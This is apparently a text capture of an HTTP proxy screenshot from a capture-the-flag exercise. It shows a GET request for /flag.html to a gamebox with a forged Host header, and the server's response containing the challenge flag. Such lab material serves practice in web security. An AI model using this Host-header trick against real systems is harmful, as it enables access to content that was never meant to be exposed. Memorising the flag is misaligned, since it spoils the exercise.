 发送 取消 < | ▼ > | ▼ 目标: http://gamebox.yunyansec.com:29404
请求
Raw 参数 头 Hex
GET /flag.html HTTP/1.1
Host: infernityhost
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_f6095793646f2ba4a15ac9ee2cd1af7a=1730277204
If-None-Match: "6729c432-1893"
If-Modified-Since: Tue, 05 Nov 2024 07:07:30 GMT
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.17.6
Date: Sun, 17 Nov 2024 08:04:36 GMT
Content-Type: text/html
Content-Length: 55
Connection: close
LZSDS{I_sMugGled_THe_fl4g__whEn_she_c0unTed_T0_thREe33}